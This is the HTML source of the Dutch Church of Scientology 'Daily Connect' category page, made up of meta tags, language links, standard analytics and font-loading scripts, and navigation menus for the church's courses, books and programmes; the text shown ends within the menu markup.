<meta property="og:site_name" content="Officiële Scientology Kerk: L. Ron Hubbard, Dianetics, Wat is Scientology?, Boeken, Overtuiging, David Miscavige" />

<meta property="og:title" content="Scientology Daily Connect" />
<meta property="og:description" content="" />

<meta property="og:image" content="https://files.scientology.org/imagecache/cropfit@w=1000/data/shared/web/assets/videos/master_thumbs/scnad_wis_2_nl_NL.jpg?k=9SLJxQFtWO" />
<meta property="og:type" content="website" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Scientology Daily Connect">
<meta name="twitter:description" content="" >
<meta name="twitter:image" content="https://files.scientology.org/imagecache/cropfit@w=1000/data/shared/web/assets/videos/master_thumbs/scnad_wis_2_nl_NL.jpg?k=9SLJxQFtWO">














<link rel="canonical" href="https://www.scientology.nl/daily-connect/category/" />

















<link rel="alternate" hreflang="fr-CA" href="https://fr.scientology.ca/daily-connect/category/" />



























<link rel="alternate" hreflang="no-NO" href="https://www.scientologi.no/daily-connect/category/" />



<link rel="alternate" hreflang="sv-SE" href="https://www.scientologi.se/daily-connect/category/" />



<link rel="alternate" hreflang="fr-FR" href="https://www.scientologie.fr/daily-connect/category/" />





<link rel="alternate" hreflang="de-AT" href="https://www.scientology.at/daily-connect/category/" />



<link rel="alternate" hreflang="nl-BE" href="https://www.scientology.be/daily-connect/category/" />



<link rel="alternate" hreflang="en-CA" href="https://www.scientology.ca/daily-connect/category/" />



<link rel="alternate" hreflang="fr-CH" href="https://www.scientology.ch/daily-connect/category/" />



<link rel="alternate" hreflang="es-CL" href="https://www.scientology.cl/daily-connect/category/" />



<link rel="alternate" hreflang="es-CO" href="https://www.scientology.co/daily-connect/category/" />



<link rel="alternate" hreflang="en-NZ" href="https://www.scientology.co.nz/daily-connect/category/" />



<link rel="alternate" hreflang="de-DE" href="https://www.scientology.de/daily-connect/category/" />



<link rel="alternate" hreflang="da-DK" href="https://www.scientology.dk/daily-connect/category/" />



<link rel="alternate" hreflang="es-DO" href="https://www.scientology.do/daily-connect/category/" />



<link rel="alternate" hreflang="es-ES" href="https://www.scientology.es/daily-connect/category/" />



<link rel="alternate" hreflang="fr-GP" href="https://www.scientology.gp/daily-connect/category/" />



<link rel="alternate" hreflang="el-GR" href="https://www.scientology.gr/daily-connect/category/" />



<link rel="alternate" hreflang="en-IE" href="https://www.scientology.ie/daily-connect/category/" />



<link rel="alternate" hreflang="en-IN" href="https://www.scientology.in/daily-connect/category/" />



<link rel="alternate" hreflang="it-IT" href="https://www.scientology.it/daily-connect/category/" />



<link rel="alternate" hreflang="ja-JP" href="https://www.scientology.jp/daily-connect/category/" />



<link rel="alternate" hreflang="ru-KZ" href="https://www.scientology.kz/daily-connect/category/" />



<link rel="alternate" hreflang="nl-NL" href="https://www.scientology.nl/daily-connect/category/" />



<link rel="alternate" hreflang="en" href="https://www.scientology.org/daily-connect/category/" />



<link rel="alternate" hreflang="en-AU" href="https://www.scientology.org.au/daily-connect/category/" />



<link rel="alternate" hreflang="he-IL" href="https://www.scientology.org.il/daily-connect/category/" />



<link rel="alternate" hreflang="es-MX" href="https://www.scientology.org.mx/daily-connect/category/" />



<link rel="alternate" hreflang="en-NP" href="https://www.scientology.org.np/daily-connect/category/" />



<link rel="alternate" hreflang="zh-TW" href="https://www.scientology.org.tw/daily-connect/category/" />



<link rel="alternate" hreflang="en-GB" href="https://www.scientology.org.uk/daily-connect/category/" />



<link rel="alternate" hreflang="es-VE" href="https://www.scientology.org.ve/daily-connect/category/" />



<link rel="alternate" hreflang="en-ZA" href="https://www.scientology.org.za/daily-connect/category/" />



<link rel="alternate" hreflang="en-PH" href="https://www.scientology.ph/daily-connect/category/" />



<link rel="alternate" hreflang="pt-PT" href="https://www.scientology.pt/daily-connect/category/" />



<link rel="alternate" hreflang="ru-RU" href="https://www.scientology.ru/daily-connect/category/" />



<link rel="alternate" hreflang="en-RW" href="https://www.scientology.rw/daily-connect/category/" />



<link rel="alternate" hreflang="hu-HU" href="https://www.szcientologia.org.hu/daily-connect/category/" />














	<!-- <link rel="stylesheet" href="/scss/_combined-aft.css?_=1231a"> -->

	<!-- async cssload -->
	<!-- <link rel="preload" href="/scss/_combined.css?_=1231a" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="/scss/_combined.css?_=1231a"></noscript> -->
	<!-- end of async css -->

	
    

	
	<link rel="stylesheet" href="/scss/_combined.css?_=1231a">
	
	

	

	<!--  -->
	
	
		
	
	
	<!--  -->

	

	

	<!-- slideshow classnames -->
	

	

	

	
		
		<link rel="stylesheet" href="/scss/combined_application.scss?_=1231a">
		
	

	

<script>
WebFontConfig = {
    google: {
        families: [
            
            'Open+Sans:300,400,700,300italic,400italic,700italic',
            'Jost:300,400,500,700,300italic,400italic,500italic,700italic',

        ]
    }
};

(function(d) {
    var wf = d.createElement('script'),
        s = d.scripts[0];
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
    wf.async = true;
    s.parentNode.insertBefore(wf, s);
})(document);
</script>






	

	
		
			<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'wait_for_update': 500 // Wait until baner loads
  });

  window.gtagConsentV2 = true;

  gtag('js', new Date());

  gtag('config', 'G-HQ1TBXCEJT', {
  send_page_view: false
});


  gtag('config', 'G-LQBFNWNT3G', {
  send_page_view: false
});
  gtag('config', 'AW-605112126', {
  send_page_view: false
});

// if any org set





</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ1TBXCEJT"></script>


<script type="text/plain" data-cookiecategory="targeting">
(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>




		
	

	<script>
		var cacheId = '1231a';
	</script>

	
	<script defer src="/_combined/application.js?_=1231a"></script>
	

	
	<script async src="/_combined/cssrelpreload.js?_=1231a"></script>
	<script async src="/_combined/lazyload.js?_=1231a"></script>
	

	
	<script async src="/_combined/application2.js?_=1231a"></script>
	
	<script async type="text/plain" data-cookiecategory="performance" src="/_combined/sentry.js?_=1231a"></script>
	

	
	<script src="https://tr.standardadmin.org/tr2.js" async></script>
	<script>
	var _tr = window._tr || [];
	</script>
	

</head>




<body class="preload   path-daily-connect path-daily-connect-category  home-no-overlap ">




<div class="search">
    <div class="search__form">
        <button class="btn btn--search-close" aria-label="Close search form">
            <img class="search-button--close-icon" src="/images/close-icon.svg" alt="">
        </button>
        <form class="" action="/search/">
            
            
                
            
            <div class="search__form---icon">
                <span class="icon-search"></span>
            </div>
            <input class="search__input" name="q" type="search" placeholder="Zoek ..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="d-none d-md-block search__info">Druk op ENTER om te zoeken of ESC om te sluiten</span>
        </form>
    </div>
</div><!-- /search -->

<!-- Videos for Org Sites -->









<div id="outer_shell">

    
        
<div class="container relative">
    <div class="external-navigation">
        
        <div class="external-navigation--item external-navigation--scntv">
            <!-- <a href="https://www.scientology.tv/nl" target="_blank" class="no-decoration external-navigation--item-link"> -->
            <a href="https://www.scientology.tv/nl/" target="_blank" class="no-decoration external-navigation--item-link">
                <span class="external-navigation--scntv--icon"></span>
                Scientology TV
                <span class="external-navigation--icon icon-external-link"></span>
            </a>
        </div>
        
        




<nav class="external-language-selector external-language-selector__v2 external-language">
    <div>
        <div class="external-navigation--item">
            
            <img src="/images/language-globe.svg" class="language-globe-white" alt="Language">
            <img src="/images/language-globe-gray.svg" class="language-globe-dark" alt="Language">
            Nederlands
        </div>
        <!-- <span class="selector"><span class="bordered">nl</span> TAAL 
            <img class="arrow-svg arrow-svg-right" src="/images/arrow-right-white.svg" alt="">
        </span> -->
    </div>
    <ul>

        <a class="no-decoration " href="https://www.scientology.org.tw/daily-connect/category/">繁體中文 &#124; <span>Chinese</span></a>
        <a class="no-decoration " href="https://www.scientology.dk/daily-connect/category/">Dansk &#124; <span>Danish</span></a>
        <a class="no-decoration " href="https://www.scientology.de/daily-connect/category/">Deutsch &#124; <span>German</span></a>
        <a class="no-decoration " href="https://www.scientology.org/daily-connect/category/">English &#124; <span>English</span></a>
        <a class="no-decoration " href="https://www.scientology.gr/daily-connect/category/">Ελληνικά &#124; <span>Greek</span></a>
        <a class="no-decoration " href="https://www.scientology.org.mx/daily-connect/category/">Español (Latino) &#124; <span>Spanish</span></a>
        <a class="no-decoration " href="https://www.scientology.es/daily-connect/category/">Español (Castellano) &#124; <span>Castilian</span></a>
        <a class="no-decoration " href="https://www.scientologie.fr/daily-connect/category/">Français &#124; <span>French</span></a>
        <a class="no-decoration " href="https://www.scientology.org.il/daily-connect/category/">עברית &#124; <span>Hebrew</span></a>
        
        <a class="no-decoration " href="https://www.scientology.it/daily-connect/category/">Italiano &#124; <span>Italian</span></a>
        <a class="no-decoration " href="https://www.scientology.jp/daily-connect/category/">日本語 &#124; <span>Japanese</span></a>
        <a class="no-decoration " href="https://www.szcientologia.org.hu/daily-connect/category/">Magyar &#124; <span>Hungarian</span></a>
        <a class="no-decoration language__selected" href="https://www.scientology.nl/daily-connect/category/">Nederlands &#124; <span>Dutch</span></a>
        <a class="no-decoration " href="https://www.scientologi.no/daily-connect/category/">Norsk &#124; <span>Norwegian</span></a>
        <a class="no-decoration " href="https://www.scientology.pt/daily-connect/category/">Português &#124; <span>Portuguese</span></a>
        <a class="no-decoration " href="https://www.scientology.ru/daily-connect/category/">Русский &#124; <span>Russian</span></a>
        
        <a class="no-decoration " href="https://www.scientologi.se/daily-connect/category/">Svenska &#124; <span>Swedish</span></a>

        
        
    </ul>
</nav>

        
        <div class="btn--search"><span class="icon-search"></span></svg></div>
    </div>
</div>

    

    <div id="shell">

        




    <div class="org-site-name">
        
        
            
        
    </div>



<div class="banner-wrapper">
    <div class="banner-wrapper-container banner-wrapper-container__area-name">
        <div class="container">
            <div class="banner-wrapper--row row align-items-center justify-content-around justify-content-md-between">
                <div class="hamburger hamburger--slider-r hamburger-menu d-md-none">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
                
                <div class="d-flex align-items-center banner--logo">
    <div class="hamburger hamburger--slider-r hamburger-menu d-none d-md-block d-lg-none mr-2">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>

    <a class="no-decoration d-block w-100 scn-logo-link " href="/" itemscope itemtype="http://schema.org/Brand" class="">
        <div class="logo-on-light d-flex align-items-center">
            <div class="s-double-tri d-none d-md-block">
                
                
                    <img itemprop="logo" class="scn-symbol" src="/images/scientology-gray-logo.svg" alt="Scientology">
                
            </div>

            <div class="d-flex align-items-end scientology-logo-light">

                
                    <img itemprop="logo" class="scn-logo light-logo" src="/images/scientology-logo-white.svg">
                

                

                <img itemprop="logo" class="scn-logo dark-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg">
                

                <div class="org-site-name">
                    
                </div>
            </div>


        </div>
    </a>
</div>

                <button class="btn btn--search d-md-none">
                    <div class="icon icon--search">
                        <span class="icon-search"></span>
                    </div>
                </button>

                 <div class="banner-subtool-row d-none d-md-flex align-items-center justify-content-end">
                    <div class="hamburger hamburger--slider-r hamburger-menu hamburger-menu__inverted wide-header__inverted--visible-lg">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                    
                    
                    
                <!-- 
                    <a href="/search.html" class="search-icon">
                        <img class="wide-header__hidden" src="/images/search-icon.svg" alt="">
                        <img class="wide-header__visible" src="/images/search-icon-white.svg" alt="">
                -->
                    </a>
                 </div>
            </div>
        </div>
    </div>
</div>

        








<div class="primary-nav-wrapper ">
	<div class="primary-nav-menu container d-none d-lg-block">
		<ul class="top-menu">
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/"  class="menu-link">
								Home
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/l-ron-hubbard/"  class="menu-link">
								L. Ron Hubbard
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/what-is-scientology/"  class="menu-link">
								Wat is Scientology?
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/what-is-scientology/" class="menu-link title">
													Overtuigingen &amp; Praktijken
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="menu-link title">
													De Credo’s en Codes van Scientology 
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="menu-link title">
													Wat scientologen zeggen over Scientology
												</a>
											</li>
										
											<li >
												<a href="/video/meet-a-scientologist.html" class="menu-link title">
													Maak kennis met een scientoloog
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/inside-a-church-scientology.html" class="menu-link title">
													Binnen in een Kerk
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/basic-principles-of-scientology/" class="menu-link title">
													De Grondbeginselen van Scientology
												</a>
											</li>
										
											<li >
												<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="menu-link title">
													Een Inleiding tot Dianetics
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="menu-link title">
													Liefde en Haat – <br/>Wat is Grootheid?
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/churches/"  class="menu-link">
								Kerken 
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/churches/locator.html" class="menu-link title">
													Vind een kerk
												</a>
											</li>
										
											<li >
												<a href="/churches/ideal-orgs/" class="menu-link title">
													Ideale Scientology Kerken
												</a>
											</li>
										
											<li >
												<a href="/churches/advanced-scientology-organizations/" class="menu-link title">
													Hogere Organisaties
												</a>
											</li>
										
											<li >
												<a href="/churches/flag-land-base/" class="menu-link title">
													Flag Land Base
												</a>
											</li>
										
											<li >
												<a href="/churches/freewinds/" class="menu-link title">
													Freewinds
												</a>
											</li>
										
											<li >
												<a href="/churches/bringing-scientology-world/" class="menu-link title">
													Scientology beschikbaar maken voor de hele wereld
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/scientology-today/"  class="menu-link">
								Scientology vandaag
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/scientology-today/category/expansion/" class="menu-link title">
													Grootse Openingen
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/category/scientology-events/" class="menu-link title">
													Scientology evenementen
												</a>
											</li>
										
											<li >
												<a href="/david-miscavige/" class="menu-link title">
													David Miscavige – Kerkelijk Leider van Scientology
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/how-we-help/"  class="menu-link">
								Hoe we helpen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/how-we-help/way-to-happiness/" class="menu-link title">
													De Weg naar een Gelukkig Leven
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/applied-scholastics/" class="menu-link title">
													Stichting voor Effectief Onderwijs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/criminon/" class="menu-link title">
													Criminon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/narconon/" class="menu-link title">
													Narconon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/truth-about-drugs/" class="menu-link title">
													De Feiten over Drugs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/human-rights/" class="menu-link title">
													United for Human Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/citizens-commission-on-human-rights/" class="menu-link title">
													Citizens Commission on Human Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/volunteer-ministers/" class="menu-link title">
													Scientology Pastoraal Werkers
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/faq/"  class="menu-link">
								Veelgestelde vragen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="menu-link title">
													Achtergrond en Grondbeginselen
												</a>
											</li>
										
											<li >
												<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="menu-link title">
													Binnen in een Kerk
												</a>
											</li>
										
											<li >
												<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="menu-link title">
													De organisatie van Scientology 
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/store/category/beginning-books.html"  class="menu-link">
								Boeken & diensten
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/store/category/beginning-books.html" class="menu-link title">
													Beginnersboeken
												</a>
											</li>
										
											<li >
												<a href="/store/category/beginning-audiobooks.html" class="menu-link title">
													Luisterboeken
												</a>
											</li>
										
											<li >
												<a href="/store/category/classics-lectures.html" class="menu-link title">
													Introductielezingen
												</a>
											</li>
										
											<li >
												<a href="/store/category/books-on-film.html" class="menu-link title">
													Introductiefilms
												</a>
											</li>
										
											<li >
												<a href="/beginning-services/" class="menu-link title">
													Diensten voor beginners
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/courses/"  class="menu-link">
								Online cursussen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/courses/conflicts/overview.html" class="menu-link title">
													Hoe men Conflicten moet Oplossen
												</a>
											</li>
										
											<li >
												<a href="/courses/dynamics/overview.html" class="menu-link title">
													De Drijfveren van het Bestaan
												</a>
											</li>
										
											<li >
												<a href="/courses/understanding/overview.html" class="menu-link title">
													De Componenten van Begrip
												</a>
											</li>
										
											<li >
												<a href="/courses/solutions/overview.html" class="menu-link title">
													Oplossingen voor een Gevaarlijke Omgeving
												</a>
											</li>
										
											<li >
												<a href="/courses/assists/overview.html" class="menu-link title">
													Assisten voor Ziektes en Verwondingen
												</a>
											</li>
										
											<li >
												<a href="/courses/integrity/overview.html" class="menu-link title">
													Integriteit en Eerlijkheid
												</a>
											</li>
										
											<li >
												<a href="/courses/marriage/overview.html" class="menu-link title">
													Het Huwelijk
												</a>
											</li>
										
											<li >
												<a href="/courses/tone-scale/overview.html" class="menu-link title">
													De Toonschaal van Emoties
												</a>
											</li>
										
											<li >
												<a href="/courses/drugs/overview.html" class="menu-link title">
													Oplossingen voor het Drugsprobleem
												</a>
											</li>
										
											<li >
												<a href="/courses/children/overview.html" class="menu-link title">
													Kinderen
												</a>
											</li>
										
											<li >
												<a href="/courses/tools/overview.html" class="menu-link title">
													Hulpmiddelen bij het Dagelijks Werk
												</a>
											</li>
										
											<li >
												<a href="/courses/conditions/overview.html" class="menu-link title">
													Ethiek en de Condities
												</a>
											</li>
										
											<li >
												<a href="/courses/suppression/overview.html" class="menu-link title">
													De Oorzaak van Onderdrukking
												</a>
											</li>
										
											<li >
												<a href="/courses/investigations/overview.html" class="menu-link title">
													Feitenonderzoek
												</a>
											</li>
										
											<li >
												<a href="/courses/organizing/overview.html" class="menu-link title">
													De Grondbeginselen van Organiseren
												</a>
											</li>
										
											<li >
												<a href="/courses/public-relations/overview.html" class="menu-link title">
													De Grondslagen van Public Relations
												</a>
											</li>
										
											<li >
												<a href="/courses/targets/overview.html" class="menu-link title">
													Taakstellingen en Doelen
												</a>
											</li>
										
											<li >
												<a href="/courses/study/overview.html" class="menu-link title">
													De Technologie van Studeren
												</a>
											</li>
										
											<li >
												<a href="/courses/communication/overview.html" class="menu-link title">
													Communicatie
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
		</ul>
	</div>
</div>








<div class="nav-bar">
	<ul>
		
			
			<li class="nav-bar--link" data-menuid="0">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOME
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="1">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/l-ron-hubbard/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					L. RON HUBBARD
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="2">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/what-is-scientology/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					WAT IS SCIENTOLOGY?
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="2">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/what-is-scientology/" class="nav-bar--second-level__link">
									Overtuigingen &amp; Praktijken
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="nav-bar--second-level__link">
									De Credo’s en Codes van Scientology 
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="nav-bar--second-level__link">
									Wat scientologen zeggen over Scientology
								</a>
							</li>
						
							<li>
								<a href="/video/meet-a-scientologist.html" class="nav-bar--second-level__link">
									Maak kennis met een scientoloog
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/inside-a-church-scientology.html" class="nav-bar--second-level__link">
									Binnen in een Kerk
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/basic-principles-of-scientology/" class="nav-bar--second-level__link">
									De Grondbeginselen van Scientology
								</a>
							</li>
						
							<li>
								<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="nav-bar--second-level__link">
									Een Inleiding tot Dianetics
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="nav-bar--second-level__link">
									Liefde en Haat – <br/>Wat is Grootheid?
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="3">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/churches/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					KERKEN 
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="3">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/churches/locator.html" class="nav-bar--second-level__link">
									Vind een kerk
								</a>
							</li>
						
							<li>
								<a href="/churches/ideal-orgs/" class="nav-bar--second-level__link">
									Ideale Scientology Kerken
								</a>
							</li>
						
							<li>
								<a href="/churches/advanced-scientology-organizations/" class="nav-bar--second-level__link">
									Hogere Organisaties
								</a>
							</li>
						
							<li>
								<a href="/churches/flag-land-base/" class="nav-bar--second-level__link">
									Flag Land Base
								</a>
							</li>
						
							<li>
								<a href="/churches/freewinds/" class="nav-bar--second-level__link">
									Freewinds
								</a>
							</li>
						
							<li>
								<a href="/churches/bringing-scientology-world/" class="nav-bar--second-level__link">
									Scientology beschikbaar maken voor de hele wereld
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="4">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/daily-connect/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					DAILY CONNECT
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="4">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/daily-connect/scientologists-at-life/" class="nav-bar--second-level__link">
									Scientologists @life
								</a>
							</li>
						
							<li>
								<a href="/staywell/" class="nav-bar--second-level__link">
									Hoe je gezond blijft
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="5">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/scientology-today/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					SCIENTOLOGY VANDAAG
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="5">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/scientology-today/category/expansion/" class="nav-bar--second-level__link">
									Grootse Openingen
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/category/scientology-events/" class="nav-bar--second-level__link">
									Scientology evenementen
								</a>
							</li>
						
							<li>
								<a href="/david-miscavige/" class="nav-bar--second-level__link">
									David Miscavige – Kerkelijk Leider van Scientology
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="6">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/how-we-help/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOE WE HELPEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="6">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/how-we-help/way-to-happiness/" class="nav-bar--second-level__link">
									De Weg naar een Gelukkig Leven
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/applied-scholastics/" class="nav-bar--second-level__link">
									Stichting voor Effectief Onderwijs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/criminon/" class="nav-bar--second-level__link">
									Criminon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/narconon/" class="nav-bar--second-level__link">
									Narconon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/truth-about-drugs/" class="nav-bar--second-level__link">
									De Feiten over Drugs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/human-rights/" class="nav-bar--second-level__link">
									United for Human Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/citizens-commission-on-human-rights/" class="nav-bar--second-level__link">
									Citizens Commission on Human Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/volunteer-ministers/" class="nav-bar--second-level__link">
									Scientology Pastoraal Werkers
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="7">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/faq/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					VEELGESTELDE VRAGEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="7">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="nav-bar--second-level__link">
									Achtergrond en Grondbeginselen
								</a>
							</li>
						
							<li>
								<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="nav-bar--second-level__link">
									Binnen in een Kerk
								</a>
							</li>
						
							<li>
								<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="nav-bar--second-level__link">
									De organisatie van Scientology 
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="8">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/store/category/beginning-books.html"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					BOEKEN &amp; DIENSTEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="8">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/store/category/beginning-books.html" class="nav-bar--second-level__link">
									Beginnersboeken
								</a>
							</li>
						
							<li>
								<a href="/store/category/beginning-audiobooks.html" class="nav-bar--second-level__link">
									Luisterboeken
								</a>
							</li>
						
							<li>
								<a href="/store/category/classics-lectures.html" class="nav-bar--second-level__link">
									Introductielezingen
								</a>
							</li>
						
							<li>
								<a href="/store/category/books-on-film.html" class="nav-bar--second-level__link">
									Introductiefilms
								</a>
							</li>
						
							<li>
								<a href="/beginning-services/" class="nav-bar--second-level__link">
									Diensten voor beginners
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="9">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/courses/"  class="menu-link no-decoration">
					
